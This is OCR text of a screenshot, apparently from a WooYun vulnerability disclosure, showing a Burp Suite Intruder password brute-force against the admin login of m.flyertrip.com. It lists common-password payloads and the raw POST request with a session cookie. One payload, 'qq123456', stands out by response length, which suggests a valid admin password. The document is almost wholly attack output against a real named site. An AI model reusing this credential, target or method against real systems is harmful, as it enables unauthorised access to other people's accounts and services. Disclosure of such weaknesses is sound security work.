 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length
32 qq123456 200 1719
0 200 1712 baseline
4 123123 200 1712
1 123456 200 1712
3 123456789 200 1712
2 111111 200 1712
5 aqwe518951 200 1712
7 5201314 200 1712
6 000000 200 1712
9 qweqwe 200 1712
8 123321 200 1712
10 zxcvbnm 200 1712
Request Response
Raw Params Headers Hex
POST /index.php/Admin/Login/login HTTP/1.1
Host: m.flyertrip.com
Proxy-Connection: keep-alive
? < + > Type a search term
Finished
Result 32 | Intruder attack 1
Payload: qq123456
Status: 200
Length: 1719
Timer: 351
Request Response
Raw Params Headers Hex
POST /index.php/Admin/Login/login HTTP/1.1
Host: m.flyertrip.com
Proxy-Connection: keep-alive
Content-Length: 41
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
Origin: http://m.flyertrip.com
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Ge
Chrome/31.0.1650.63 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://m.flyertrip.com/index.php/Admin/Login/login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=dcau4vv3llqgbcv651t4jbkp90
Connection: close
? < + > Type a search term
www.wooyun.org